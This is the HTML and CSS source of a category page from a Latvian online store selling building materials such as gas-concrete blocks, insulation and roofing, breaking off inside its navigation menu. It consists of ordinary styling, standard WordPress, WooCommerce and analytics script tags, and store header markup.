.vc_custom_1503626191761{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 24px !important;padding-left: 5px !important;}.vc_custom_1503626191761{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 24px !important;padding-left: 5px !important;}.vc_custom_1503628515079{padding-top: 13px !important;padding-right: 5px !important;padding-left: 5px !important;}.vc_custom_1503628837119{padding-bottom: 37px !important;}.vc_custom_1503657099114{padding-bottom: 105px !important;}.vc_custom_1503657273280{padding-left: 100px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_401368587 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_401368587 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_805304739 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1116707058 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1116707058 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1907349392 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1907349392 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1608422652 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1608422652 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_152559829 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1165417627 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_270179754 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_818168001 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_823601573 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_823601573 .vc_column-inner{padding-left: 20px!important;}}.vc_custom_1503628275618{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 50px !important;padding-left: 5px !important;}.vc_custom_1503656937331{padding-bottom: 50px !important;padding-left: 140px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_2142341380 { padding-left: 20px!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1379298663 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1379298663 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1543020988 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1543020988 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1792013815 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1792013815 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_967597961 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_967597961 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1918763540 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_351722249 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_608290515 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_258129090 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_258129090 .vc_column-inner{background-image:none!important;}}.vc_custom_1503627484036{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 40px !important;padding-left: 5px !important;}.vc_custom_1503656112453{padding-right: 20px !important;padding-bottom: 26px !important;padding-left: 20px !important;}.vc_custom_1503655875006{margin-left: -15px !important;padding-right: 0px !important;}.vc_custom_1503655894279{padding-right: 0px !important;padding-left: 0px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_590654673 { padding-left: 15px!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1866170234 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1866170234 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_564837635 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_564837635 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1063454053 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1063454053 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1653446254 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1653446254 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1510279329 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1116724915 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1952259335 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1434652411 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1920526073 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1920526073 .vc_column-inner{padding-bottom: 30px!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1730643794 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1730643794 .vc_column-inner{background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_133551023 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_2126276676 { background-image:none!important; } }.vc_custom_1503626191761{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 24px !important;padding-left: 5px !important;}.vc_custom_1503655541378{padding-bottom: 40px !important;}.vc_custom_1503655556704{padding-bottom: 40px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_112234851 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_112234851 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_639476201 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_639476201 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_547964400 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_547964400 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1897681100 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1897681100 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1909443834 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1258891536 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_709445263 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_709445263 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_921474623 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_921474623 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1196367552 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1738768344 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_846448165 { background-image:none!important; } }.vc_custom_1503625340323{padding-top: 13px !important;padding-right: 5px !important;padding-bottom: 24px !important;padding-left: 5px !important;}.vc_custom_1503654720029{padding-bottom: 40px !important;}.vc_custom_1503654735286{padding-bottom: 40px !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_929681243 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_929681243 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1421086794 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1421086794 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1675328637 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1675328637 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_720551052 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_720551052 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_933782487 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1986327204 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_703447080 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_703447080 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_129065683 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_129065683 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1044052383 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1313555398 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_502947089 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_502947089 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_829742986 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_829742986 .vc_column-inner{padding-left: 15px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1946410867 { background-image:none!important; } }.vc_custom_1503624894300{padding-top: 13px !important;padding-right: 5px !important;padding-left: 5px !important;}.vc_custom_1503624937565{padding-top: 25px !important;padding-right: 5px !important;padding-bottom: 23px !important;padding-left: 5px !important;}.vc_custom_1503652959791{padding-right: 5px !important;}.vc_custom_1503652510904{padding-right: 5px !important;padding-left: 5px !important;}.vc_custom_1503651939883{padding-left: 5px !important;}@media (max-width: 1366px){ .responsive_js_composer_custom_css_244142024 .vc_column-inner{background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_2062525213 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_2062525213 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_339194399 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_339194399 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1262264414 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1262264414 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1370354773 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1370354773 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1583487186 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1583487186 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1749668323 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_625231841 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_857846424 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1943264770 { background-image:none!important; } }@media (max-width: 1024px){ .responsive_js_composer_custom_css_129499264 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_129499264 .vc_column-inner{padding-right: 15px!important;padding-bottom: 30px!important;padding-left: 5px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_1645458466 { width:100%!important;} }@media (max-width: 1024px){ .responsive_js_composer_custom_css_1645458466 .vc_column-inner{padding-bottom: 30px!important;background-image:none!important;}}@media (max-width: 1024px){ .responsive_js_composer_custom_css_191076845 { width:100%!important;} }@media (max-width: 1366px){ .responsive_js_composer_custom_css_191076845 .vc_column-inner{background-image:none!important;}}@media (max-width: 1366px){ .responsive_js_composer_custom_css_1861543204 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_1191413269 { background-image:none!important; } }@media (max-width: 1366px){ .responsive_js_composer_custom_css_607664846 { background-image:none!important; } }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.time2build.lv/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2&#039; defer " id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0&#039; defer " id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0&#039; defer " id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1&#039; defer " id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604&#039; defer " id="woo-tracks-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer " id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer " id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.0&#039; defer " id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Apskat\u012bt grozu","cart_url":"https:\/\/www.time2build.lv\/grozs\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.0&#039; defer " id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.0&#039; defer " id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.0&#039; defer " id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0&#039; defer " id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/bootstrap.min.js?ver=2.4&#039; defer " id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/jquery.sticky.min.js?ver=2.4&#039; defer " id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/owl.carousel.min.js?ver=2.4&#039; defer " id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/jquery.plugin.js?ver=2.0.4&#039; defer " id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/chosen.jquery.min.js?ver=2.4&#039; defer " id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/Modernizr.min.js?ver=2.4&#039; defer " id="Modernizr-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/jquery.lazyload.min.js?ver=2.4&#039; defer " id="lazy-load-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/slick.min.js?ver=1.6.0&#039; defer " id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/jquery.countdown.js?ver=2.0.2&#039; defer " id="countdown-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart/js/jquery.actual.min.js?ver=2.0.3&#039; defer " id="actual-js"></script>
<script type="text/javascript" src="https://www.time2build.lv/wp-content/themes/worldmart-child/assets/js/born.js?ver=6.4.3&#039; defer " id="worldmart-child-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.time2build.lv/wp-json/" /><link rel="alternate" type="application/json" href="https://www.time2build.lv/wp-json/wp/v2/product_cat/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.time2build.lv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.0" />
<meta name="generator" content="WPML ver:4.6.9 stt:32;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NMFVPGS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-MQB6487');</script>
	<!-- End Google Tag Manager -->
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.time2build.lv/wp-content/uploads/2018/12/cropped-tranparent_site_identity-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.time2build.lv/wp-content/uploads/2018/12/cropped-tranparent_site_identity-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.time2build.lv/wp-content/uploads/2018/12/cropped-tranparent_site_identity-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.time2build.lv/wp-content/uploads/2018/12/cropped-tranparent_site_identity-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="stylesheet" href="https://www.time2build.lv/wp-content/themes/worldmart/css/custom.css"></head>
<body class="archive tax-product_cat term-bloki term-130 theme-worldmart woocommerce woocommerce-page woocommerce-no-js full worldmart_used_header_style-01 Worldmart Child-1.0.2 wpb-js-composer js-comp-ver-6.2.0 vc_responsive aa-prefix-time2-">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQB6487"
					  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	    <div class="worldmart-clone-wrap">
        <div class="worldmart-panels-actions-wrap">
            <a class="worldmart-close-btn worldmart-close-panels" href="#">x</a>
        </div>
        <div class="worldmart-panels"></div>
    </div>
    <header id="header" class="header style1">
    <div class="main-header">
                <div class="sidebar-top">
            <div class="container">
                                <div class="item-left">
                    <div class="hot-line">
                        <p><i class="fa fa-mobile" aria-hidden="true"></i> Hotline:  <a href="tel:+37125927503">+371 25927503</a></p>
                    </div>
                </div>
                                <div class="item-right">
                    <ul data-menuname="Topbar menu LV" id="worldmart_menu_id696e70c948faf" class="worldmart-nav topbar-menu"><li class="account-menu"><a href="https://www.time2build.lv/konts/">
        Login or Register</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184"><a class="worldmart-item-title"  title="Piegāde" href="https://www.time2build.lv/piegade/">Piegāde</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a class="worldmart-item-title"  title="Garantijas noteikumi" href="https://www.time2build.lv/garantijas-noteikumi/">Garantijas noteikumi</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a class="worldmart-item-title"  title="Preču iegāde" href="https://www.time2build.lv/precu-iegade/">Preču iegāde</a></li>
<li id="menu-item-126077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126077"><a class="worldmart-item-title"  title="Raksti" href="https://www.time2build.lv/raksti/">Raksti</a></li>
<li id="menu-item-123484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123484"><a class="worldmart-item-title"  title="Kontakti" href="https://www.time2build.lv/kontakti/">Kontakti</a></li>
<li class="menu-item-has-children  switcher-language ">
    <a  role="button" href="#" class="dropdown-toggle switcher-trigger" aria-expanded="false">
                <img class="switcher-flag icon" alt="flag" src="https://www.time2build.lv/wp-content/plugins/sitepress-multilingual-cms/res/flags/lv.png">
        <span>Latviešu</span>
            </a>
    <div class="submenu ">
        
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.time2build.lv/bloki/" class="wpml-ls-link">
                    <span class="wpml-ls-native">Latviešu</span></a>
			</li></ul>
</div>
    </div>
</li>
<li class=" menu-item-has-children currency">
        <span  role="button" href="#"  class="switcher-trigger">Euro</span>
    </li></ul>                </div>
            </div>
        </div>
        <div class="header-info">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-md-3 col-lg-3">
                        <div class="logo">
                            <a href="https://www.time2build.lv"><img alt="Time2Build" src="https://www.time2build.lv/wp-content/uploads/2018/04/time2build-small.png" class="_rw" /></a>                        </div>
                    </div>
                    <div class="col-sm-12 col-md-5 col-lg-6">
                        <div class="header-search">
                                            <form method="get" action="https://www.time2build.lv/" class="block-search ovic-live-search-form">
                    <div class="form-content">
                        <input type="hidden" name="post_type" value="product" />
                        <input type="hidden" name="taxonomy" value="product_cat">
                        <div class="serach-box results-search">
                            <input autocomplete="off" type="text" class="serchfield txt-livesearch input"  name="s" value =""  placeholder="Search entire store here...">
                            <div class="category">
                                <select  name='product_cat' id='1051753030' class='categori-search-option' tabindex="1">
	<option value='0'>All Categories</option>
	<option class="level-0" value="armatura-un-piederumi">Armatūra un piederumi</option>
	<option class="level-1" value="armatura">&nbsp;&nbsp;&nbsp;Armatūra</option>
	<option class="level-1" value="armaturas-sieti">&nbsp;&nbsp;&nbsp;Armatūras sieti</option>
	<option class="level-1" value="betonesanas-piederumi-distanceri-vadulas-u-c">&nbsp;&nbsp;&nbsp;Betonēšanas piederumi (distanceri, vadulas u.c)</option>
	<option class="level-0" value="bloki">Bloki</option>
	<option class="level-1" value="gazbetona-bloki">&nbsp;&nbsp;&nbsp;Gāzbetona bloki</option>
	<option class="level-1" value="keramzita-bloki">&nbsp;&nbsp;&nbsp;Keramzīta bloki</option>
	<option class="level-1" value="murjava-bloku-limes">&nbsp;&nbsp;&nbsp;Mūrjava / Bloku līmes</option>
	<option class="level-1" value="parsedzes">&nbsp;&nbsp;&nbsp;Pārsedzes</option>
	<option class="level-0" value="celtniecibas-pleves">Celtniecības plēves</option>
	<option class="level-1" value="difuzijas-membranas">&nbsp;&nbsp;&nbsp;Difūzijas membrānas</option>
	<option class="level-1" value="geomembranas">&nbsp;&nbsp;&nbsp;Ģeomembrānas</option>
	<option class="level-1" value="pleves">&nbsp;&nbsp;&nbsp;Plēves</option>
	<option class="level-1" value="pretveja-pleves">&nbsp;&nbsp;&nbsp;Pretvēja plēves</option>
	<option class="level-1" value="savienosanas-lentas">&nbsp;&nbsp;&nbsp;Savienošanas lentas</option>
	<option class="level-1" value="tvaika-pleves">&nbsp;&nbsp;&nbsp;Tvaika plēves</option>
	<option class="level-0" value="jumta-materiali">Jumta materiāli</option>
	<option class="level-1" value="bezazbesta-siferis">&nbsp;&nbsp;&nbsp;Bezazbesta šīferis</option>
	<option class="level-1" value="dakstins">&nbsp;&nbsp;&nbsp;Dakstiņš</option>
	<option class="level-1" value="metala-jumti">&nbsp;&nbsp;&nbsp;Metāla Jumti</option>
	<option class="level-0" value="koksnes-plaksnes">Koksnes plāksnes</option>
	<option class="level-1" value="durelis">&nbsp;&nbsp;&nbsp;Durelis</option>
	<option class="level-1" value="finiera-saplaksnis">&nbsp;&nbsp;&nbsp;Finiera saplāksnis</option>
	<option class="level-1" value="osb">&nbsp;&nbsp;&nbsp;OSB</option>
	<option class="level-0" value="regipsis">Reģipsis</option>
	<option class="level-1" value="lentas">&nbsp;&nbsp;&nbsp;Lentas</option>
	<option class="level-1" value="profilu-stiprinajumi">&nbsp;&nbsp;&nbsp;Profilu stiprinājumi</option>
	<option class="level-1" value="regipsa-profili">&nbsp;&nbsp;&nbsp;Reģipša profili</option>
	<option class="level-1" value="regipsis-2">&nbsp;&nbsp;&nbsp;Reģipsis</option>
	<option class="level-1" value="sturi-sinas-vadula">&nbsp;&nbsp;&nbsp;Stūri, šinas, vadula</option>
	<option class="level-0" value="siltumizolacijas-materiali">Siltumizolācijas materiāli</option>
	<option class="level-1" value="akmens-vate">&nbsp;&nbsp;&nbsp;Akmens vate</option>
	<option class="level-1" value="berama-vate">&nbsp;&nbsp;&nbsp;Beramā vate</option>
	<option class="level-1" value="ekstrudetais-putuplasts">&nbsp;&nbsp;&nbsp;Ekstrudētais putuplasts</option>
	<option class="level-1" value="fasades-vate">&nbsp;&nbsp;&nbsp;Fasādes vate</option>
	<option class="level-1" value="mineralvate">&nbsp;&nbsp;&nbsp;Minerālvate</option>
	<option class="level-1" value="putuplasts">&nbsp;&nbsp;&nbsp;Putuplasts</option>
	<option class="level-0" value="top-preces">Top preces</option>
</select>
                            </div>
                            <button class="btn-search">Search</button>
                        </div>
                    </div>
                </form>
                                    </div>
                    </div>
                    <div class="col-sm-12 col-md-4 col-lg-3">
                                                <div class="header-control clear-both has-wishlist-link">
                                                            <div class="header-wishlist">
                                    <a class="woo-wishlist-link" href="https://www.time2build.lv/?page_id=12">
    <i class="fa fa-heart" aria-hidden="true"></i>
    <div class="w-score">
        <span class="wishlist-count">
        0 item(s)</span>
        <span>Wishlist</span>
    </div>
</a>                                </div>
                            
                                                            <div id="wrap-inner-cart" class="wrap-cart-inner inner-cart">
                                        <a href="https://www.time2build.lv/grozs/" class="link-cart btn-show-cart">
        <i class="fa fa-shopping-basket" aria-hidden="true"></i>
        <span class="cart-score">
            <span class="count-items">0 item(s)</span>
            <span>cart</span>
        </span>
    </a>
    <div class="mini-cart-box" id="wrap-content-mini-cart-box">
        <h2 class="title-of-box">shopping cart</h2>
		<h5 class="notify">You have <span class="count-item">0 item(s)</span> in your bag</h5>
	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>
</div>
                                </div>
                                                        <a class="menu-bar mobile-navigation" href="#">
                                <span class="icon">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wrap-header-menu">
            <div class="container">
                <ul data-menuname="Izceltās sadaļas" id="worldmart_menu_id696e70c955db4" class="worldmart-nav header-menu center"><li id="menu-item-2191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2191"><a class="worldmart-item-title"  title="Gāzbetona bloki" href="https://www.time2build.lv/bloki/gazbetona-bloki/">Gāzbetona bloki</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2192"><a class="worldmart-item-title"  title="Keramzīta bloki" href="https://www.time2build.lv/bloki/keramzita-bloki/">Keramzīta bloki</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2193"><a class="worldmart-item-title"  title="Pārsedzes" href="https://www.time2build.lv/bloki/parsedzes/">Pārsedzes</a></li>
</ul>            </div>
        </div>
        <div class="main-menu-wapper header-sticky">
            <div class="container">
                <ul data-menuname="Main menu LV" id="worldmart_menu_id696e70c9578fa" class="clone-main-menu worldmart-nav main-menu center header-menu-resize"><li class="home-page"><a href="https://www.time2build.lv"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2108 parent"><a class="worldmart-item-title"  title="Jumta segumi" href="https://www.time2build.lv/jumta-materiali/">Jumta segumi</a><span class="toggle-submenu"></span>
<ul role="menu" class=" submenu">
